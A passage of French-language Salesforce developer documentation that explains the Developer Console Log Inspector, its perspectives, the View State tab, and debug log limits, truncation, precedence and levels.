- **2.** Dans le volet Présentation de l'exécution, cliquez sur l'onglet Unités exécutées, puis désactivez tous les autres types d'exécution, à l'exception de DML. Les boutons permettent de basculer. Cliquez une fois pour **exclure** un type d'opération de la liste. Cliquez de nouveau pour désactiver le filtre. Pour afficher uniquement l'instruction DML, cliquez sur **Methods (Méthodes)**, **Queries (Requêtes)**, **Workflow**, **Callouts (Appels)**, **Validations**, **Triggers (Déclencheurs)** et **Visualforce Pages**.
	- **•** Les détails de l'opération DML indiquent le type d'objet qui a été affecté, ainsi que l'opération spécifique exécutée (insérer, mettre à jour, etc.). Vous pouvez également afficher le nombre d'exécutions d'une instruction DML, le nombre de lignes, etc.
	- **•** Si vous cliquez sur un élément d'une demande DML sous l'onglet Unités exécutées, le Journal d'exécution filtre toutes les autres parties de la demande et affiche uniquement cette instruction DML.

<span id="page-5504-1"></span>Vous pouvez également utiliser ces procédures pour rechercher et filtrer des requêtes.

#### **Évaluation des performances d'une page Visualforce**

Scénario : Vous avez une page Visualforce et un contrôleur Apex qui exécute des requêtes SOQL. Comment analyser les performances de votre page et déterminer l'unité de code la plus lente ? Comment déterminer le nombre de requêtes exécutées dans la requête ? Comment vérifier la distance qui vous sépare des limites du contrôleur ?

- **1.** Dans le volet Arborescence de la pile, recherchez le nom de la page Visualforce. Le format du niveau supérieur est /apex/*pagename*. Le premier noeud inférieur affiche l'extension de la page. Ouvrez ce noeud pour déterminer la date d'initialisation du contrôleur.
- **2.** Continuez à ouvrir des noeuds afin d'explorer l'appel de méthodes et déterminer la durée nécessaire pour chaque méthode. Après avoir cliqué sur un élément dans le volet Arborescence de la pile, le volet Journal d'exécution affiche cette partie du journal de débogage, le volet **Source** est actualisé pour afficher le code source approprié et le volet Variables affiche les variables en contexte.
- **3.** Dans le volet Présentation de l'exécution, cliquez sur l'onglet Unités exécutées pour afficher des statistiques de votre code, qui comprennent la durée d'exécution en millisecondes et la taille de segment en octets. La colonne Cpt indique le nombre d'exécutions d'une unité de code particulière. Si une unité de code a été exécutée plusieurs fois, les valeurs de somme, moyenne, maximum et minimum du délai d'exécution sont mises à jour. De la même façon, si une demande est exécutée plusieurs fois, l'affichage est mis à jour pour récapituler les valeurs cumulées des lignes renvoyées.

Vous pouvez filtrer les unités de code en cliquant sur les boutons en regard des unités de code que vous souhaitez exclure de la vue. [Suivi DML dans une demande](#page-5504-0) présente cette opération.



- **4.** Cliquez sur l'onglet Limitations pour vérifier les limites applicables et déterminer ce qui sépare votre demande de chaque limite applicable. La colonne Total disponible indique les limites du gouverneur autorisées pour votre organisation par type d'opération. La colonne Total de la requête indique le nombre total de requêtes exécutées. La colonne Utilisé jusqu'à présent indique le nombre de requêtes consommées au point d'exécution que vous avez sélectionné dans la trace de la pile ou le journal d'exécution.
- **5.** Cliquez sur l'onglet Chronologie pour visualiser les unités de code exécutées, organisées par type, avec le total et le pourcentage de la durée d'exécution de chaque type d'unité de code. La chronologie permet de déterminer rapidement les parties de la requête qui ont nécessité le plus de temps. Pour augmenter ou réduire la période affichée dans la chronologie, sélectionnez un intervalle de temps en bas de la section de récapitulatif.



Dans cet exemple, les requêtes de la base de données ont nécessité le plus de temps (56,95 %). Elles sont suivies de la page Visualforce. Le délai le plus court a été consacré au code Apex. En outre, les pages Visualforce et le code Apex ont été exécutés en premier et en dernier, tandis que les opérations de la base de données ont été exécutées entre les deux.

#### <span id="page-5505-1"></span>**Affichage d'un processus complexe**

Scénario : Votre processus est complexe. Il comprend plusieurs classes et déclencheurs Apex, workflow et règles de validation. Quel est la meilleure méthode pour parcourir ou filtrer le journal de débogage qui en résulte ?

- **1.** La section Pile inclut une arborescence qui illustre le chemin d'exécution de tous les éléments de niveau supérieur de la requête. Utilisez-la pour visualiser la hiérarchie des éléments tels qu'ils s'exécutent.
- **2.** Utiliser la zone de saisie **Filter (Filtrer)** du journal d'exécution. Par exemple, si les événements spécifiques à un déclencheur vous intéressent, cliquez sur **Filter (Filtrer)**, puis saisissez *déclencheur*. Seules les lignes du journal de débogage qui contiennent le terme *trigger* sont affichés dans la section Journal d'exécution.
- **3.** Limitez l'étendue de l'onglet Journal d'exécution à une unité sélectionnée spécifique en sélectionnant **This Frame (Ce cadre)**. Par exemple, si vous sélectionnez une ligne contenant CODE\_UNIT\_STARTED dans le journal d'exécution, puis cliquez sur **This Frame (Ce cadre)**, le journal d'exécution affiche uniquement les éléments de la requête compris entre CODE\_UNIT\_STARTED et le CODE\_UNIT\_ENDED associé.
	- Remarque: Lorsque **This Frame (Ce cadre)** est sélectionné, le Journal d'exécution affiche uniquement les éléments compris dans ce cadre, pas les opérations de niveau inférieur. Par exemple, si un déclencheur appelle une classe, seules les opérations du déclencheur s'affichent dans le Journal d'exécution, pas les opérations de la classe.

## <span id="page-5505-0"></span>Perspectives de l'inspecteur de journal

## Création de perspectives personnalisées dans l'Inspecteur de journal

Une perspective est une présentation de volets prédéfinie dans l'Inspecteur de journal de la Console du développeur.

Lorsque vous exécutez une tâche dans l'Inspecteur de journal, utilisez une perspective qui accélère et facilite l'opération. Chaque développeur a un style différent. Pour consulter une liste des perspectives prêtes à l'emploi, reportez-vous à [Inspecteur de journal](#page-5497-0).

Pour créer une perspective personnalisée ou modifier une perspective existante :

**1.** Dans la Console du développeur, ouvrez un journal dans l'Inspecteur de journal.

**2.** Cliquez sur **Debug (Déboguer)** > **View Log Panels (Afficher les volets de journaux)**, puis sélectionnez les volets que vous souhaitez inclure dans la perspective.

Pour consulter une liste des volets disponibles, reportez-vous à [Volets du journal](#page-5497-1). Si vous modifiez une perspective, un astérisque \* est ajouté à son nom jusqu'à son enregistrement.



Conseil: Si vous créez une perspective qui contient le volet **Execution Log (Journal d'exécution)**, vous pouvez inclure le volet **Source**.

**3.** Pour enregistrer vos modifications, cliquez sur **Save Perspective (Enregistrer la perspective)**. Pour créer une nouvelle perspective, cliquez sur **Save Perspective As (Enregistrer la perspective sous)**, puis saisissez un nouveau nom.

#### CONSULTER ÉGALEMENT :

<span id="page-5506-0"></span>[Inspecteur du journal](#page-5497-0) [Gestion des perspectives dans l'Inspecteur de journal](#page-5506-0)

## Gestion des perspectives dans l'Inspecteur de journal

Une perspective est une présentation de volets prédéfinie dans l'Inspecteur de journal de la Console du développeur.

Lorsque vous effectuez une tâche dans l'Inspecteur de journal, assurez-vous de sélectionner la perspective appropriée à la tâche.

Pour gérer vos perspectives, cliquez sur **Debug (Déboguer)** > **Perspective Manager (Gestionnaire des perspectives)**.

- **•** Pour basculer vers une perspective différente, double-cliquez sur son nom ou sélectionnez-la et cliquez sur **Open (Ouvrir)**.
- **•** Pour changer la perspective par défaut, sélectionnez son nom, puis cliquez sur **Set Default (Définir par défaut)**.
- **•** Pour supprimer une perspective, sélectionnez son nom, puis cliquez sur **Delete (Supprimer)**.
- **•** Pour créer une perspective personnalisée, reportez-vous à [Création de perspectives personnalisées dans l'Inspecteur de journal.](#page-5505-0)

Les perspectives suivantes sont pré-prédéfinies :

**• All (Tous)** (par défaut)



**• Debug (Déboguer)** : une perspective conçue pour le débogage de code qui contient les volets Journal d'exécution, Source et Variables.



**• Log Only (Journal uniquement)** : une perspective universelle pour l'affichage du journal d'exécution qui inclut uniquement le volet Journal d'exécution.



**• Analysis (Analyse)** : une perspective conçue pour l'analyse du journal qui inclut les volets Arborescence de la pile, Pile d'exécution, Journal d'exécution et Présentation de l'exécution.


Utilisez une perspective qui permet d'accélérer et de faciliter la réalisation de votre travail. Chaque développeur a un style différent. Si l'une des perspectives prédéfinies ne correspond pas à vos besoins, vous pouvez aisément concevoir la vôtre. Pour plus d'informations, reportez-vous à [Création de perspectives personnalisées dans l'inspecteur de journal](#page-5505-0)

#### CONSULTER ÉGALEMENT :

[Inspecteur du journal](#page-5497-0)

[Création de perspectives personnalisées dans l'Inspecteur de journal](#page-5505-0)

## Onglet État de la vue

L'onglet **View State (État de la vue)** de la console du développeur permet d'examiner l'état de la vue d'une requête de page Visualforce.



Le fonctionnement de l'onglet État de la vue dans la console du développeur est identique à celui de l'onglet État de la vue dans le pied de page Mode de développement de Visualforce, à l'exception du double-clic sur un noeud de dossier qui n'ouvre pas de fenêtre sur un graphique à secteur d'utilisation. Pour plus informations, reportez-vous à « About the View State Tab » dans le quide [Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/) [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/).

### Activation de l'onglet État de la vue

Pour activer l'onglet État de la vue :

- **1.** Depuis vos paramètres personnels, saisissez *Détails utilisateur avancés* dans la case Recherche rapide, puis sélectionnez **Détails utilisateur avancés**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- **2.** Cliquez sur **Edit (Modifier)**.
- **3.** Sélectionnez la case Mode de développement si ce n'est déjà fait.
- **4.** Sélectionnez la case Afficher l'état de la vue en mode de développement.
- **5.** Cliquez sur **Save (Enregistrer)**.
- Remarque: Puisque l'état de la vue est liée aux données d'un formulaire, l'onglet État de la vue s'affiche uniquement si votre page contient une balise <apex: form>. En outre, il s'affiche uniquement dans les pages qui utilisent des contrôleurs ou extensions de contrôleur personnalisés.

## Journaux de débogage

## Utilisation des journaux de débogage



Un journal de débogage peut enregistrer les opérations de la base de données, les processus système ainsi que les erreurs qui se produisent lors de l'exécution d'une transaction ou de tests unitaires. Les journaux de débogage peuvent contenir des informations sur :

- **•** Les modifications de base de données
- **•** Les appels HTTP
- **•** erreurs Apex
- **•** Les ressources utilisées par Apex
- **•** Les processus automatisés de workflow tels que :
	- **–** Les règles de workflow
	- **–** Les règles d'attribution

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Developer** Edition, **Enterprise** Edition et **Database.com** Edition

L'interface utilisateur, les services de messagerie et les approbations de Salesforce ne sont pas disponibles dans **Database.com**.

- **–** Les processus d'approbation
- **–** Les règles de validation

Remarque: Le journal de débogage ne comprend pas les informations des actions déclenchées par des workflow temporels.

Le système génère un journal de débogage à chaque exécution d'une transaction incluse dans les critères de filtrage définis.

Les transactions peuvent être générées à partir des éléments suivants :

- **•** Interface utilisateur de Salesforce
- **•** API
- **•** Appels executeanonymous
- **•** Services Web
- **•** Services de messagerie électronique

Les [critères de filtre](#page-5512-0) définis pour l'utilisateur, la Console du développeur ou l'en-tête API déterminent le contenu du journal de débogage.

Remarque: Les journaux de débogage n'incluent pas les transactions déclenchées par la conversion de piste. Par exemple, supposons qu'une piste convertie déclenche une règle de workflow. Le journal de débogage n'affiche pas cette règle de workflow déclenchée.

Voici des exemples d'utilisation d'un journal de débogage :

- **•** En tant que développeur créant une application personnalisée, vous pouvez utiliser le journal de débogage pour valider le comportement de l'application. Par exemple ,vous pouvez définir le filtre du journal de débogage afin de vérifier les appels, puis consulter dans le journal de débogage les informations relatives à la réussite et à la durée de ces appels.
- **•** En tant qu'administrateur d'une organisation, vous pouvez utiliser le journal de débogage pour des opérations de dépannage lorsqu'un utilisateur signale des difficultés. Vous pouvez suivre les journaux de débogage d'un utilisateur qui progresse dans la transaction associée, puis consultez les détails du système dans les journaux.

### Limites du journal de débogage

Les limitations des journaux de débogage sont les suivantes :

- **•** Chaque journal de débogage doit être inférieur ou égal à 2 Mo. La taille des journaux de débogage supérieurs à 2 Mo est réduite en supprimant les anciennes lignes, notamment celles des instructions System. debug antérieures. Les lignes peuvent être retirées à n'importe quel endroit du journal, pas uniquement au début.
- **•** Chaque organisation peut conserver jusqu'à 50 Mo de journaux de débogage. Lorsque les journaux de débogage de votre organisation atteignent 50 Mo, les plus anciens journaux sont remplacés.

### Troncature d'un journal de débogage

Pour fournir les informations les plus pertinentes, les journaux de débogage sont tronqués en commençant par les plus anciennes entrées. Les entrées les plus récentes sont toujours conservées. Lorsqu'il a atteint sa taille maximale de 2 Mo, le journal de débogage est tronqué de 200 Ko.

Les événements suivants sont requises pour traiter le journal de débogage et sont associées à des entrées qui ne peuvent pas être supprimées :

- **•** EXECUTION\_STARTED
- **•** EXECUTION\_FINISHED
- **•** CODE\_UNIT\_STARTED
- **•** CODE\_UNIT\_FINISHED
- **•** METHOD\_ENTRY
- **•** METHOD\_EXIT
- **•** CONSTRUCTOR\_ENTRY
- **•** CONSTRUCTOR\_EXIT
- **•** SOQL\_EXECUTE\_BEGIN
- **•** SOQL\_EXECUTE\_END
- **•** SOSL\_EXECUTE\_BEGIN
- **•** SOSL\_EXECUTE\_END
- **•** CALLOUT\_REQUEST
- **•** CALLOUT\_RESPONSE
- **•** FATAL\_ERROR

Remarque: Les entrées des événements requis pour traiter le journal de débogage ne sont pas tronquées et sont toujours conservées. Les autres informations du journal, comprises entre les lignes de début et de fin de ces entrées, peuvent toutefois être retirées lors d'une troncature.

#### CONSULTER ÉGALEMENT :

[Recherche dans un journal de débogage](#page-5526-0)

## Ordre de précédence du journal de débogage

La consignation des événements dépend de plusieurs facteurs. Ces facteurs comprennent les indicateurs de trace, les niveaux de consignation par défaut, votre en-tête API, l'activation du journal système basé sur l'utilisateur, ainsi que les niveaux de consignation définis par vos points d'entrée.

L'ordre de précédence des niveaux de consignation de débogage est le suivant :

- **1.** Les indicateurs de trace remplacent toute autre logique de consignation. Au chargement, la Console du développeur définit un indicateur de trace qui reste en vigueur jusqu'à son expiration. Vous pouvez définir des indicateurs de trace dans la Console du développeur ou dans la Configuration, ou à l'aide des objets TraceFlag et DebugLevel de l'API Tooling.
	- Remarque: La définition d'indicateurs de trace de classe et de déclencheur n'entraîne pas la génération ni la sauvegarde de journaux. Les indicateurs de trace de classe et de déclencheur remplacent les autres niveaux de consignation, y compris les niveaux définis par les indicateurs de trace d'utilisateur, mais ils ne déclenchent pas la consignation. Si la consignation est activée lors de l'exécution de classes ou de déclencheurs, les journaux sont générés au moment de l'exécution.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

**2.** Si vous n'avez aucun indicateur de trace actif, les tests Apex synchrones et asynchrones sont exécutés avec les niveaux de consignation par défaut. Les niveaux de consignation par défaut sont les suivants :

**DB** INFO **APEX\_CODE** DEBUG **APEX\_PROFILING**

INFO

Éditions

### **WORKFLOW**

INFO

#### **VALIDATION**

INFO

#### **CALLOUT**

INFO

#### **VISUALFORCE**

INFO

#### **SYSTEM**

**DEBUG** 

- **3.** Si aucun indicateur de trace pertinent n'est actif et qu'aucun test n'est exécuté, votre en-tête API définit vos niveaux de consignation. Les requêtes d'API qui sont envoyées sans en-tête de débogage génèrent des journaux temporaires (qui ne sont pas sauvegardés), sauf si une autre règle de consignation est en vigueur.
- **4.** Si votre point d'entrée définit un niveau de consignation, ce niveau est utilisé. Par exemple, les requêtes Visualforce peuvent inclure un paramètre de débogage qui définit des niveaux de consignation.

Si aucun de ces cas ne s'applique, les journaux ne sont pas générés ni conservés.

#### CONSULTER ÉGALEMENT :

[Configuration de la consignation du débogage](#page-1066-0) [Onglet Logs \(Journaux\)](#page-5496-0) [Niveaux des journaux de débogage](#page-5512-0) [Guide du développeur d'API Tooling Force.com](https://developer.salesforce.com/docs/atlas.en-us.api_tooling.meta/api_tooling/tooling_api_objects_traceflag.htm) : TraceFlag [Guide du développeur Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/sforce_api_header_debuggingheader.htm) : DebuggingHeader

## <span id="page-5512-0"></span>Niveaux des journaux de débogage

### AUTORISATIONS UTILISATEUR



Pour spécifier le niveau d'information qui est consigné dans les journaux de débogage, configurez des indicateurs de trace et des niveaux de débogage. Les niveaux de débogage attribués à vos indicateurs de trace spécifient le type et la quantité d'informations consignées pour différents événements. Une fois la consignation effectuée, examinez les événements de débogage dans vos journaux de débogage.

Un niveau de débogage est une série de niveaux de consignation pour des catégories de journal de débogage, par exemple Base de données, Workflow, Validation, etc. Un indicateur de trace comprend un niveau de débogage, une heure de début, une heure de fin et un type de journal. Les types de journal sont DEVELOPER\_LOG, USER\_DEBUG et CLASS\_TRACING.

Lorsque vous ouvrez la Console du développeur, elle définit un indicateur de trace DEVELOPER\_LOG pour consigner vos activités. Les indicateurs de trace USER DEBUG déclenchent la consignation des activités d'un utilisateur individuel. Les indicateurs de trace CLASS\_TRACING remplacent les niveaux de consignation des classes et des déclencheurs Apex, mais ne génèrent pas de journaux.

Lors de l'utilisation de la Console du développeur ou de la surveillance d'un journal de débogage, vous pouvez spécifier le niveau d'informations incluses dans le journal.

#### **Catégorie de consignation**

Le [type d'informations consignées,](#page-5513-0) tel que des informations Apex ou des règles de workflow.

#### **Niveau de consignation**

La [quantité d'informations consignées](#page-5514-0).

#### **Type d'événement**

<span id="page-5513-0"></span>Combinaison catégorie du journal et niveau du journal indiquant quels [événements sont enregistrés](#page-5514-1). Chaque événement peut consigner des informations supplémentaires, tels que le numéro de ligne et de caractère du début de l'événement, les champs associés à l'événement, la durée en millisecondes de l'événement, etc.

#### Catégories du journal de débogage

Chaque niveau de débogage comprend un niveau pour chaque catégorie de consignation ci-dessous. La quantité d'informations consignées pour chaque catégorie dépend du [niveau de consignation](#page-5514-0) :

